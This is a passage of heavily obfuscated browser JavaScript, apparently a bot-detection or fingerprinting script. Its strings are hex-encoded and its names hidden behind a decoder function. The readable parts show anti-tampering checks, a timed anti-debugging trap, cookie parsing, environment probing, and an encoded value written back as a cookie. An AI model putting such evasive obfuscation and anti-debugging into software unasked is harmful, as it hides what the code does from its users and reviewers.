_0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39fa62();var _0x56852a={'\x78\x58\x75':function _0x542ff7(_0xd37b6c,_0x451517){return _0x4e79ec[_0xf4a7('0x32', '\x78\x2a\x70\x46')](_0xd37b6c,_0x451517);}};return function(_0x1cd1dc){_0x2044eb+=_0x1cd1dc;return _0x56852a[_0xf4a7('0x33', '\x51\x47\x66\x34')](_0x5e2f26,_0x1cd1dc);};}function _0x42795a(){var _0x1d9815={'\x7a\x63\x46':function _0x3f21a5(_0x525feb,_0x5dc406){return _0x525feb<_0x5dc406;},'\x42\x6b\x65':function _0x31fce0(_0x100dc3){return _0x100dc3();}};var _0x2c277f=_0xf4a7('0x34', '\x28\x48\x4d\x23')[_0xf4a7('0x35', '\x68\x54\x31\x2a')]('\x7c'),_0x42f077=0x0;while(!![]){switch(_0x2c277f[_0x42f077++]){case'\x30':var _0x3fda20=new _0x5d930e[_0xf4a7('0x36', '\x78\x2a\x70\x46')](_0xf4a7('0x37', '\x6c\x6c\x48\x69'));continue;case'\x31':var _0x38fe2b=_0x231798[_0xf4a7('0x38', '\x51\x47\x66\x34')][_0xf4a7('0x39', '\x33\x49\x5d\x31')]('\x3b');continue;case'\x32':return _0x372799;continue;case'\x33':var _0x372799=new _0x5d930e[_0xf4a7('0x3a', '\x25\x63\x69\x41')]();continue;case'\x34':for(var _0x538b32=0x0;_0x1d9815[_0xf4a7('0x3b', '\x52\x23\x5a\x28')](_0x538b32,_0x38fe2b[_0xf4a7('0x3c', '\x25\x5e\x41\x61')]);_0x538b32++){var _0x4a0c1b=_0x38fe2b[_0x538b32][_0xf4a7('0x3d', '\x30\x36\x45\x45')](0x0,_0x38fe2b[_0x538b32][_0xf4a7('0x3e', '\x48\x5e\x70\x52')]('\x3d'));var _0x1314dd=_0x38fe2b[_0x538b32][_0xf4a7('0x3f', '\x49\x6b\x54\x26')](_0x38fe2b[_0x538b32][_0xf4a7('0x40', '\x66\x36\x38\x66')]('\x3d')+0x1,_0x38fe2b[_0x538b32][_0xf4a7('0x41', '\x41\x6a\x68\x39')]);if(_0x3fda20[_0xf4a7('0x42', '\x6a\x32\x24\x78')](_0x4a0c1b)){_0x372799[_0x372799[_0xf4a7('0x43', '\x6a\x32\x24\x78')]]=_0x1314dd;}}continue;case'\x35':_0x1d9815[_0xf4a7('0x44', '\x68\x54\x31\x2a')](_0x681f36);continue;}break;}}function _0x41181c(_0x13476a){var _0x257861={'\x74\x73\x4f':function _0x3f7db3(_0x162498,_0xc7c750){return _0x162498+_0xc7c750;},'\x4e\x51\x5a':function _0x42433c(_0xebda02){return _0xebda02();},'\x77\x79\x72':function _0x2e9e12(_0xf4675f,_0x21dccc){return _0xf4675f<_0x21dccc;},'\x51\x4e\x56':function _0x184e37(_0x2b1321,_0x438515){return _0x2b1321(_0x438515);},'\x52\x49\x6e':function _0xc15a08(_0x73e96,_0x33ba83){return _0x73e96+_0x33ba83;},'\x69\x53\x44':function _0x1e1ba3(_0x153ada,_0x240be0){return _0x153ada+_0x240be0;},'\x59\x46\x6f':function _0x20394d(_0x4d2f5c,_0x5eb416){return _0x4d2f5c+_0x5eb416;},'\x4f\x59\x58':function _0x3eb126(_0x163099,_0x304fa6,_0x8fbe62){return _0x163099(_0x304fa6,_0x8fbe62);},'\x70\x4e\x4b':function _0x22eb58(_0x45ba66,_0x2546ad){return _0x45ba66-_0x2546ad;},'\x48\x4e\x4a':function _0xfeb938(_0x186a9e,_0x3e0b10){return _0x186a9e+_0x3e0b10;},'\x67\x5a\x49':function _0x3afb76(_0x5cc721,_0x3e4ca0,_0x2517f4,_0x1ea6db){return _0x5cc721(_0x3e4ca0,_0x2517f4,_0x1ea6db);},'\x48\x79\x6e':function _0x35017c(_0x244673,_0x2cdc41){return _0x244673==_0x2cdc41;},'\x46\x64\x61':function _0x328920(_0x16e775){return _0x16e775();},'\x6e\x78\x69':function _0x257444(_0x5858d4,_0x236a7c){return _0x5858d4%_0x236a7c;}};var _0xbc1da7=_0xf4a7('0x45', '\x61\x53\x61\x7a')[_0xf4a7('0x46', '\x28\x48\x4d\x23')]('\x7c'),_0x4ad5db=0x0;while(!![]){switch(_0xbc1da7[_0x4ad5db++]){case'\x30':for(var _0x56ff69=0x0;_0x56ff69<_0x136389[_0xf4a7('0x47', '\x6c\x6c\x48\x69')];_0x56ff69++){_0x2f65b1[_0x56ff69]=_0x4b27b5(_0x257861[_0xf4a7('0x48', '\x52\x33\x2a\x51')](_0x13476a,_0x136389[_0x56ff69]));}continue;case'\x31':var _0x53e510=0x2;continue;case'\x32':var _0x871d43=_0xc4af7d[_0xf4a7('0x49', '\x50\x46\x25\x24')](function(_0x48351d){return _0x4e79ec[_0xf4a7('0x4a', '\x68\x54\x31\x2a')](_0xc4af7d[_0x48351d],_0x53e510)?'':_0x5cde00[_0x48351d];})[_0xf4a7('0x4b', '\x48\x31\x55\x41')]('');continue;case'\x33':_0x257861[_0xf4a7('0x4c', '\x33\x49\x5d\x31')](_0x681f36);continue;case'\x34':for(var _0x6a6d81=0x0;_0x257861[_0xf4a7('0x4d', '\x4c\x66\x63\x78')](_0x6a6d81,_0x5cde00[_0xf4a7('0x4e', '\x68\x6e\x41\x68')]);_0x6a6d81++){_0xc4af7d[_0xf4a7('0x4f', '\x52\x23\x5a\x28')](_0x6a6d81);}continue;case'\x35':_0x334734=_0x257861[_0xf4a7('0x50', '\x25\x63\x69\x41')](btoa,_0x257861[_0xf4a7('0x51', '\x33\x49\x5d\x31')](_0x257861[_0xf4a7('0x52', '\x55\x6a\x30\x48')](_0x257861[_0xf4a7('0x53', '\x5a\x5a\x56\x77')](_0x257861[_0xf4a7('0x54', '\x30\x36\x45\x45')](_0x257861[_0xf4a7('0x55', '\x37\x41\x4c\x52')](_0xf4a7,_0x257861[_0xf4a7('0x56', '\x6b\x48\x55\x6c')](_0x4a7f[_0xf4a7('0x47', '\x6c\x6c\x48\x69')],0x1),_0x2ddfda[_0xf4a7('0x57', '\x78\x78\x44\x5b')](0x0,0x5)),_0xf4a7('0x58', '\x6a\x31\x54\x24')),_0x3dae44),_0xf4a7('0x59', '\x51\x47\x66\x34')),_0xf37b61));continue;case'\x36':var _0xf37b61='';continue;case'\x37':for(var _0x2a25bf=0x0;_0x257861[_0xf4a7('0x5a', '\x67\x26\x6d\x50')](_0x2a25bf,_0x257861[_0xf4a7('0x5b', '\x74\x2a\x70\x4c')](_0x871d43[_0xf4a7('0xc', '\x6e\x4c\x39\x6b')],_0x597f4c[_0xf4a7('0x41', '\x41\x6a\x68\x39')]));_0x2a25bf++){_0x3b8207[_0xf4a7('0x5c', '\x41\x6a\x68\x39')](_0x2a25bf);}continue;case'\x38':_0x257861[_0xf4a7('0x5d', '\x4c\x66\x63\x78')](_0x40786b,_0xf4a7('0x5e', '\x68\x54\x31\x2a'),_0x334734,0x14);continue;case'\x39':var _0x3dae44=_0x2f65b1[_0xf4a7('0x5f', '\x37\x41\x4c\x52')]();continue;case'\x31\x30':var _0xd0517c={'\x56\x55\x45':function _0x2ad67d(_0x137d38,_0x708ad8){return _0x137d38%_0x708ad8;},'\x7a\x65\x55':function _0x5abdf5(_0xdf35b7,_0x1c0dac){return _0x257861[_0xf4a7('0x60', '\x74\x2a\x70\x4c')](_0xdf35b7,_0x1c0dac);},'\x65\x43\x67':function _0x49a822(_0x1fae66,_0x237fbd){return _0x1fae66/_0x237fbd;}};continue;case'\x31\x31':var _0x5cde00=_0xf4a7('0x61', '\x53\x2a\x5b\x30');continue;case'\x31\x32':var _0xc4af7d=[];continue;case'\x31\x33':var _0x136389=_0x257861[_0xf4a7('0x62', '\x67\x26\x6d\x50')](_0x42795a);continue;case'\x31\x34':var _0x4bd02a=_0x3b8207[_0xf4a7('0x63', '\x4c\x66\x63\x78')](function(_0x98939d){return _0xd0517c[_0xf4a7('0x64', '\x31\x55\x58\x65')](_0xd0517c[_0xf4a7('0x65', '\x48\x31\x55\x41')](_0x98939d,_0x53e510),_0x1e0e02)?_0x871d43[_0xd0517c[_0xf4a7('0x66', '\x33\x49\x5d\x31')](_0x98939d,_0x53e510)]:_0x597f4c[_0xd0517c[_0xf4a7('0x67', '\x68\x6e\x41\x68')](_0x98939d,_0x53e510)|_0x1e0e02];})[_0xf4a7('0x68', '\x68\x6e\x41\x68')]('');continue;case'\x31\x35':_0x4a7f[_0xf4a7('0x69', '\x5a\x5a\x56\x77')](btoa(_0x13476a));continue;case'\x31\x36':var _0x2f65b1=new _0x5d930e[_0xf4a7('0x3a', '\x25\x63\x69\x41')](_0x136389[_0xf4a7('0x6a', '\x50\x46\x25\x24')]);continue;case'\x31\x37':_0x257861[_0xf4a7('0x6b', '\x50\x46\x25\x24')](_0x681f36);continue;case'\x31\x38':var _0x1e0e02=0x0;continue;case'\x31\x39':var _0xc6af91='\x40\x1d\xf0\x1a\xc6\xf7\x6d\x22';var _0x55f37f=0x2;var _0x7b124b=0x0;var _0x36d648=[];for(var _0x48a134=0x0;_0x48a134<_0xc6af91['\x6c\x65\x6e\x67\x74\x68'];_0x48a134++){_0x36d648['\x70\x75\x73\x68'](_0x48a134);}var _0xe27232=_0x36d648.map(function(_0x7d3332){return (_0x36d648[_0x7d3332]%_0x55f37f)?'':_0xc6af91[_0x7d3332];})['\x6a\x6f\x69\x6e']('');var _0x1aa88f=_0x36d648.map(function(_0x6ca4e8){return (_0x36d648[_0x6ca4e8]%_0x55f37f)?_0xc6af91[_0x6ca4e8]:'';})['\x6a\x6f\x69\x6e']('');var _0x842668=[];for(var _0xf9535e=0x0;_0xf9535e<_0xe27232['\x6c\x65\x6e\x67\x74\x68']+_0x1aa88f['\x6c\x65\x6e\x67\x74\x68'];_0xf9535e++){_0x842668['\x70\x75\x73\x68'](_0xf9535e);}var _0x64ba90=_0x842668.map(function(_0x9b7177){return _0x9b7177%_0x55f37f==_0x7b124b?_0xe27232[_0x9b7177/_0x55f37f]:_0x1aa88f[_0x9b7177/_0x55f37f|_0x7b124b];})['\x6a\x6f\x69\x6e']('');var _0x247d0c='\x9f\x8a\x2b\x9b\x3f\xe3\xfc\x8a';var _0x5d3df9=0x2;var _0x4d45b5=0x0;var _0xab0d56=[];for(var _0x16aaea=0x0;_0x16aaea<_0x247d0c['\x6c\x65\x6e\x67\x74\x68'];_0x16aaea++){_0xab0d56['\x70\x75\x73\x68'](_0x16aaea);}var _0xff3c18=_0xab0d56.map(function(_0x46690e){return (_0xab0d56[_0x46690e]%_0x5d3df9)?'':_0x247d0c[_0x46690e];})['\x6a\x6f\x69\x6e']('');var _0x89fe5c=_0xab0d56.map(function(_0x31b565){return (_0xab0d56[_0x31b565]%_0x5d3df9)?_0x247d0c[_0x31b565]:'';})['\x6a\x6f\x69\x6e']('');var _0x94b750=[];for(var _0x5a9b09=0x0;_0x5a9b09<_0xff3c18['\x6c\x65\x6e\x67\x74\x68']+_0x89fe5c['\x6c\x65\x6e\x67\x74\x68'];_0x5a9b09++){_0x94b750['\x70\x75\x73\x68'](_0x5a9b09);}var _0xbfdf93=_0x94b750.map(function(_0x363b9a){return _0x363b9a%_0x5d3df9==_0x4d45b5?_0xff3c18[_0x363b9a/_0x5d3df9]:_0x89fe5c[_0x363b9a/_0x5d3df9|_0x4d45b5];})['\x6a\x6f\x69\x6e']('');var _0x2ddfda=_0xf4a7('0x6d', _0x64ba90);continue;case'\x32\x30':var _0x334734;continue;case'\x32\x31':var _0x3b8207=[];continue;case'\x32\x32':_0x4a7f[_0xf4a7('0x6e', '\x50\x46\x25\x24')]();continue;case'\x32\x33':for(var _0x56ff69=0x0;_0x257861[_0xf4a7('0x6f', '\x61\x32\x62\x6b')](_0x56ff69,_0x2ddfda[_0xf4a7('0x70', '\x68\x54\x31\x2a')]);_0x56ff69++){_0xf37b61+=_0x257861[_0xf4a7('0x71', '\x49\x6b\x54\x26')](_0x2ddfda[_0xf4a7('0x72', '\x49\x6b\x54\x26')](_0x56ff69),_0x3dae44[_0xf4a7('0x73', '\x6a\x32\x24\x78')](_0x257861[_0xf4a7('0x74', '\x28\x48\x4d\x23')](_0x56ff69,_0x3dae44[_0xf4a7('0x75', '\x66\x36\x38\x66')])))[_0xf4a7('0x76', '\x52\x23\x5a\x28')](0x10);}continue;case'\x32\x34':var _0x597f4c=_0xc4af7d[_0xf4a7('0x77', '\x78\x78\x44\x5b')](function(_0x5df4ee){return _0xd0517c[_0xf4a7('0x78', '\x59\x6c\x4b\x74')](_0xc4af7d[_0x5df4ee],_0x53e510)?_0x5cde00[_0x5df4ee]:'';})[_0xf4a7('0x79', '\x25\x5e\x41\x61')]('');continue;}break;}}function _0x4b27b5(_0xbb343f){var _0x468f65=0x0;for(var _0x4f2bf9=0x0;_0x4e79ec[_0xf4a7('0x7a', '\x25\x63\x69\x41')](_0x4f2bf9,_0xbb343f[_0xf4a7('0x41', '\x41\x6a\x68\x39')]);_0x4f2bf9++){_0x468f65+=_0xbb343f[_0xf4a7('0x7b', '\x55\x6a\x30\x48')](_0x4f2bf9);}_0x4e79ec[_0xf4a7('0x7c', '\x68\x54\x31\x2a')](_0x681f36);return _0x468f65;}function _0x40786b(_0x186081,_0x46acc9,_0x32786d){var _0x3f4de2={'\x63\x70\x5a':function _0x2d6108(_0x18bc47,_0x26d93d){return _0x18bc47%_0x26d93d;},'\x51\x68\x4b':function _0x127bac(_0x59dfd9,_0x217a8a){return _0x59dfd9+_0x217a8a;},'\x50\x63\x77':function _0x638f9(_0x547f88,_0x319c58){return _0x547f88+_0x319c58;},'\x6b\x64\x62':function _0x14ae91(_0x36efa5,_0x30fb1e){return _0x36efa5+_0x30fb1e;},'\x67\x4f\x6f':function _0x3d9daf(_0x16d219,_0x13bf85){return _0x16d219+_0x13bf85;},'\x58\x52\x6c':function _0x13c7e4(_0x25ef92,_0x271873){return _0x25ef92*_0x271873;},'\x75\x71\x6e':function _0x2f0e11(_0xf87ef5,_0x1be96f){return _0xf87ef5+_0x1be96f;},'\x78\x51\x63':function _0x5aa30a(_0x4890a5,_0x251cd4){return _0x4890a5<_0x251cd4;}};var _0x28e613=_0xf4a7('0x7d', '\x33\x49\x5d\x31')[_0xf4a7('0x7e', '\x66\x36\x38\x66')]('\x7c'),_0x20d810=0x0;while(!![]){switch(_0x28e613[_0x20d810++]){case'\x30':var _0x47c1b5=_0x37a065[_0xf4a7('0x7f', '\x25\x63\x69\x41')](function(_0x31fef1){return _0x4e79ec[_0xf4a7('0x80', '\x37\x46\x36\x52')](_0x4e79ec[_0xf4a7('0x81', '\x56\x66\x35\x43')](_0x31fef1,_0x39e489),_0x17b4be)?_0x259742[_0x4e79ec[_0xf4a7('0x82', '\x30\x36\x45\x45')](_0x31fef1,_0x39e489)]:_0x1e419e[_0x4e79ec[_0xf4a7('0x83', '\x48\x31\x55\x41')](_0x4e79ec[_0xf4a7('0x84', '\x6b\x48\x55\x6c')](_0x31fef1,_0x39e489),_0x17b4be)];})[_0xf4a7('0x85', '\x74\x2a\x70\x4c')]('');continue;case'\x31':var _0x37a065=[];continue;case'\x32':var _0x482547={'\x43\x55\x57':function _0x54583e(_0x4aafce,_0x290eeb){return _0x3f4de2[_0xf4a7('0x86', '\x6e\x42\x35\x72')](_0x4aafce,_0x290eeb);}};continue;case'\x33':_0x231798[_0xf4a7('0x87', '\x74\x2a\x70\x4c')]=_0x3f4de2[_0xf4a7('0x88', '\x70\x67\x45\x66')](_0x3f4de2[_0xf4a7('0x89', '\x68\x6e\x41\x68')](_0x3f4de2[_0xf4a7('0x8a', '\x66\x36\x38\x66')](_0x3f4de2[_0xf4a7('0x8b', '\x5a\x5a\x56\x77')](_0x186081,'\x3d'),_0x46acc9),_0x2bd505),_0xf4a7('0x8c', '\x6c\x6c\x48\x69'));continue;case'\x34':if(_0x32786d){var _0x1995ad=new _0x5d930e[_0xf4a7('0x8d', '\x6a\x31\x54\x24')]();_0x1995ad[_0xf4a7('0x8e', '\x30\x36\x45\x45')](_0x3f4de2[_0xf4a7('0x8f', '\x61\x53\x61\x7a')](_0x1995ad[_0xf4a7('0x90', '\x75\x6b\x68\x57')](),_0x3f4de2[_0xf4a7('0x91', '\x37\x46\x36\x52')](_0x32786d,0x3e8)));var _0x2bd505=_0x3f4de2[_0xf4a7('0x92', '\x33\x72\x73\x53')](_0xf4a7('0x93', '\x78\x78\x44\x5b'),_0x1995ad[_0xf4a7('0x94', '\x70\x67\x45\x66')]());}continue;case'\x35':var _0x36950f=_0xf4a7('0x95', '\x61\x53\x61\x7a');continue;case'\x36':var _0x39e489=0x2;continue;case'\x37':var _0x259742=_0x5bc2c2[_0xf4a7('0x63', '\x4c\x66\x63\x78')](function(_0x4ba495){return _0x482547[_0xf4a7('0x96', '\x25\x5e\x41\x61')](_0x5bc2c2[_0x4ba495],_0x39e489)?'':_0x36950f[_0x4ba495];})[_0xf4a7('0x97', '\x6a\x32\x24\x78')]('');continue;case'\x38':var _0x17b4be=0x0;continue;case'\x39':for(var _0x35e545=0x0;_0x35e545<_0x3f4de2[_0xf4a7('0x98', '\x6c\x6c\x48\x69')](_0x259742[_0xf4a7('0x99', '\x56\x66\x35\x43')],_0x1e419e[_0xf4a7('0x9a', '\x53\x2a\x5b\x30')]);_0x35e545++){_0x37a065[_0xf4a7('0x9b', '\x71\x31\x6a\x34')](_0x35e545);}continue;case'\x31\x30':var _0x2bd505='';continue;case'\x31\x31':var _0x5bc2c2=[];continue;case'\x31\x32':var _0x1e419e=_0x5bc2c2[_0xf4a7('0x9c', '\x6a\x31\x54\x24')](function(_0x573c06){return _0x4e79ec[_0xf4a7('0x9d', '\x74\x2a\x70\x4c')](_0x5bc2c2[_0x573c06],_0x39e489)?_0x36950f[_0x573c06]:'';})[_0xf4a7('0x9e', '\x33\x72\x73\x53')]('');continue;case'\x31\x33':for(var _0x430b95=0x0;_0x3f4de2[_0xf4a7('0x9f', '\x37\x41\x4c\x52')](_0x430b95,_0x36950f[_0xf4a7('0x41', '\x41\x6a\x68\x39')]);_0x430b95++){_0x5bc2c2[_0xf4a7('0xa0', '\x6e\x42\x35\x72')](_0x430b95);}continue;}break;}}function _0x1cf377(){var _0x1ce1c8={'\x41\x4d\x41':function _0x5847bd(_0x2f0786,_0x503ce6){return _0x4e79ec[_0xf4a7('0xa1', '\x61\x32\x62\x6b')](_0x2f0786,_0x503ce6);},'\x78\x6f\x6d':function _0x137ab4(_0x2ee7dc,_0x1e3b54){return _0x4e79ec[_0xf4a7('0xa2', '\x50\x46\x25\x24')](_0x2ee7dc,_0x1e3b54);},'\x68\x56\x46':function _0x4162e3(_0x4c5171,_0x4002f7){return _0x4e79ec[_0xf4a7('0xa3', '\x53\x2a\x5b\x30')](_0x4c5171,_0x4002f7);},'\x66\x5a\x4b':function _0x345db0(_0x3dcd3f,_0x7329fe){return _0x4e79ec[_0xf4a7('0x9d', '\x74\x2a\x70\x4c')](_0x3dcd3f,_0x7329fe);},'\x63\x65\x61':function _0x4d87ca(_0x4cc877,_0x1e1af2){return _0x4e79ec[_0xf4a7('0xa4', '\x6d\x29\x55\x48')](_0x4cc877,_0x1e1af2);}};function _0x1ea24a(_0x9b5cc2){if(_0x1ce1c8[_0xf4a7('0xa5', '\x6c\x6c\x48\x69')]('',_0x1ce1c8[_0xf4a7('0xa6', '\x78\x2a\x70\x46')](_0x9b5cc2,_0x9b5cc2))[_0xf4a7('0xa7', '\x78\x78\x44\x5b')]!==0x1||_0x1ce1c8[_0xf4a7('0xa8', '\x37\x41\x4c\x52')](_0x1ce1c8[_0xf4a7('0xa9', '\x6a\x32\x24\x78')](_0x9b5cc2,0x14),0x0)){(function(){}[_0xf4a7('0xaa', '\x6c\x6c\x48\x69')](_0xf4a7('0xab', '\x53\x2a\x5b\x30'))());}else{(function(){}[_0xf4a7('0xac', '\x25\x5e\x41\x61')](_0xf4a7('0xab', '\x53\x2a\x5b\x30'))());}return _0x1ce1c8[_0xf4a7('0xad', '\x59\x6c\x4b\x74')](_0x1ea24a,++_0x9b5cc2);}try{return _0x4e79ec[_0xf4a7('0xae', '\x37\x46\x36\x52')](_0x1ea24a,0x0);}catch(_0x1dd2d0){}};function _0x681f36(){if(_0x4e79ec[_0xf4a7('0xaf', '\x66\x36\x38\x66')](_0x4e79ec[_0xf4a7('0xb0', '\x78\x78\x44\x5b')](new _0x5d930e[_0xf4a7('0xb1', '\x5a\x5a\x56\x77')]()[_0xf4a7('0xb2', '\x67\x34\x32\x32')](),_0xb08c7),0x1f4)){_0x4e79ec[_0xf4a7('0xb3', '\x4d\x29\x44\x44')](_0x1cf377);}}function _0x4e11f8(_0x19f4a8){var _0x5293c7={'\x59\x76\x41':function _0xf974ef(_0x5eb817,_0x267d6f){return _0x5eb817<_0x267d6f;},'\x4b\x50\x61':function _0x1b5751(_0x2aaea3,_0x43b2a0){return _0x2aaea3<_0x43b2a0;},'\x42\x51\x4b':function _0x5aa732(_0x4f8a48,_0x57243a){return _0x4f8a48<_0x57243a;},'\x4a\x6e\x4a':function _0x493703(_0x3007c7,_0x19e9a7){return _0x3007c7!==_0x19e9a7;},'\x45\x55\x4f':function _0x1c24bf(_0x426015){return _0x426015();},'\x75\x63\x52':function _0x68820d(_0x3396f7,_0x318a4a){return _0x3396f7(_0x318a4a);},'\x4e\x57\x6d':function _0x2d1110(_0x163fef,_0x2a85ac){return _0x163fef+_0x2a85ac;},'\x58\x45\x71':function _0x6ab1cb(_0x118676,_0x458ec4){return _0x118676(_0x458ec4);},'\x42\x49\x63':function _0x43203(_0x5c6ca4,_0x1fb8dd){return _0x5c6ca4(_0x1fb8dd);},'\x4f\x52\x73':function _0x5df234(_0x1b400d,_0x54d70b){return _0x1b400d===_0x54d70b;},'\x52\x6b\x64':function _0x523294(_0x53f38a,_0x5d031e){return _0x53f38a(_0x5d031e);},'\x68\x50\x58':function _0x117d66(_0x493029,_0x1d294c){return _0x493029+_0x1d294c;},'\x70\x41\x77':function _0x4a5ffe(_0x3f6f1d,_0x398123){return _0x3f6f1d+_0x398123;},'\x6f\x6b\x50':function _0x58ebe2(_0x3599d4,_0x3d8b2c){return _0x3599d4(_0x3d8b2c);},'\x72\x62\x63':function _0x10b07a(_0x131db2,_0x11b8e3){return _0x131db2+_0x11b8e3;},'\x4d\x74\x64':function _0x1afcb2(_0x595ffe,_0x431a6d){return _0x595ffe===_0x431a6d;},'\x72\x79\x72':function _0x98e4ad(_0x8a78a3,_0x41d992){return _0x8a78a3>_0x41d992;},'\x72\x76\x4c':function _0x3b8089(_0x12ae7a,_0x4e6d2a){return _0x12ae7a(_0x4e6d2a);},'\x46\x76\x73':function _0x3555c3(_0x31db9c,_0x3aeef4){return _0x31db9c<_0x3aeef4;},'\x4d\x47\x51':function _0x2e2254(_0x304fbf,_0x4d4aa5){return _0x304fbf==_0x4d4aa5;},'\x61\x44\x74':function _0x47ac84(_0xe1499e,_0x27ec2c){return _0xe1499e==_0x27ec2c;},'\x4f\x74\x4a':function _0x5b47e2(_0x108273,_0xce534e){return _0x108273(_0xce534e);},'\x4a\x6b\x4c':function _0xc22c23(_0xe9828b,_0x241747){return _0xe9828b+_0x241747;},'\x71\x45\x70':function _0x583228(_0x1f9b3e,_0xe6beca){return _0x1f9b3e(_0xe6beca);},'\x57\x4b\x7a':function _0x577eaf(_0x2b117d,_0x8a8d01){return _0x2b117d+_0x8a8d01;},'\x50\x42\x44':function _0x3ef180(_0x56190b,_0x4b8e31){return _0x56190b(_0x4b8e31);},'\x77\x47\x6b':function _0x484e61(_0x53cf1a,_0x111670){return _0x53cf1a+_0x111670;},'\x6b\x58\x4e':function _0x3e36c5(_0x3a7037){return _0x3a7037();}};var _0x3dc17e=_0xf4a7('0xb4', '\x55\x6a\x30\x48')[_0xf4a7('0xb5', '\x48\x31\x55\x41')]('\x7c'),_0xdb92c6=0x0;while(!![]){switch(_0x3dc17e[_0xdb92c6++]){case'\x30':for(var _0x199d65=0x0;_0x5293c7[_0xf4a7('0xb6', '\x78\x78\x44\x5b')](_0x199d65,0x6);_0x199d65++){_0x25a6ef+=_0x408d04[_0x199d65];}continue;case'\x31':return _0x3edcd7[_0xf4a7('0xb7', '\x6e\x42\x35\x72')]();continue;case'\x32':for(var _0x3b250d=0x6;_0x5293c7[_0xf4a7('0xb8', '\x67\x34\x32\x32')](_0x3b250d,_0x408d04[_0xf4a7('0xb9', '\x53\x37\x35\x4f')]);_0x3b250d++){_0x53acf4+=_0x408d04[_0x3b250d];}continue;case'\x33':var _0x3edcd7=new Array();continue;case'\x34':for(var _0x1a6904=0x0;_0x5293c7[_0xf4a7('0xba', '\x28\x48\x4d\x23')](_0x1a6904,_0x19f4a8[_0xf4a7('0xbb', '\x67\x26\x6d\x50')]);_0x1a6904++){var _0x5eb851=_0x19f4a8[_0x1a6904][0x0];var _0x4953bc=_0x19f4a8[_0x1a6904][0x2];switch(_0x19f4a8[_0x1a6904][0x1]){case _0xf4a7('0xbc', '\x67\x34\x32\x32'):try{if(_0x5293c7[_0xf4a7('0xbd', '\x61\x53\x61\x7a')](typeof _0x5293c7[_0xf4a7('0xbe', '\x58\x63\x67\x5a')](_0x4953bc),_0xf4a7('0xbf', '\x75\x65\x38\x28'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc0', '\x4c\x66\x63\x78')]]=_0x5293c7[_0xf4a7('0xc1', '\x52\x23\x5a\x28')](_0xfd02b3,_0x5293c7[_0xf4a7('0xc2', '\x78\x78\x44\x5b')](_0x5eb851,_0xf4a7('0xc3', '\x6d\x70\x52\x48')));}else{_0x3edcd7[_0x3edcd7[_0xf4a7('0xc4', '\x6e\x42\x35\x72')]]=_0x5293c7[_0xf4a7('0xc5', '\x6d\x70\x52\x48')](_0xfd02b3,_0x5293c7[_0xf4a7('0xc6', '\x6b\x48\x55\x6c')](_0x5eb851,_0xf4a7('0xc7', '\x6c\x6c\x48\x69')));}}catch(_0x2596a0){_0x3edcd7[_0x3edcd7[_0xf4a7('0xc8', '\x37\x41\x4c\x52')]]=_0x5293c7[_0xf4a7('0xc9', '\x61\x53\x61\x7a')](_0xfd02b3,_0x5eb851+_0xf4a7('0xca', '\x48\x31\x55\x41'));}break;case _0xf4a7('0xcb', '\x50\x46\x25\x24'):try{try{_0x292654=_0x5293c7[_0xf4a7('0xcc', '\x56\x66\x35\x43')](_0x4953bc);if(_0x5293c7[_0xf4a7('0xcd', '\x67\x34\x32\x32')](typeof _0x292654,_0xf4a7('0xce', '\x78\x78\x44\x5b'))){_0x3edcd7[_0x3edcd7[_0xf4a7('0xcf', '\x4d\x29\x44\x44')]]=_0x5293c7[_0xf4a7('0xd0', '\x6c\x6c\x48\x69')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd1', '\x41\x6a\x68\x39')](_0x5eb851,_0xf4a7('0xd2', '\x28\x48\x4d\x23')));}else if(_0x5293c7[_0xf4a7('0xd3', '\x37\x41\x4c\x52')](_0x292654,null)){_0x3edcd7[_0x3edcd7[_0xf4a7('0xd4', '\x78\x2a\x70\x46')]]=_0x5293c7[_0xf4a7('0xd0', '\x6c\x6c\x48\x69')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd5', '\x33\x72\x73\x53')](_0x5eb851,_0xf4a7('0xd6', '\x68\x6e\x41\x68')));}else{_0x3edcd7[_0x3edcd7[_0xf4a7('0xd4', '\x78\x2a\x70\x46')]]=_0x5293c7[_0xf4a7('0xd7', '\x61\x32\x62\x6b')](_0xfd02b3,_0x5293c7[_0xf4a7('0xd8', '\x75\x6b\x68\x57')](_0x5293c7[_0xf4a7('0xd9', '\x6e\x42\x35\x72')](_0x5eb851,'\x3d'),_0x292654[_0xf4a7('0xda', '\x33\x72\x73\x53')]()));}}catch(_0x16ca53){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdb', '\x6d\x29\x55\x48')]]=_0x5293c7[_0xf4a7('0xdc', '\x49\x6b\x54\x26')](_0xfd02b3,_0x5293c7[_0xf4a7('0xdd', '\x78\x2a\x70\x46')](_0x5eb851,_0xf4a7('0xde', '\x72\x28\x29\x62')));break;}break;}catch(_0xb3c5ec){_0x3edcd7[_0x3edcd7[_0xf4a7('0xdf', '\x33\x49\x5d\x31')]]=_0x5293c7[_0xf4a7('0xe0', 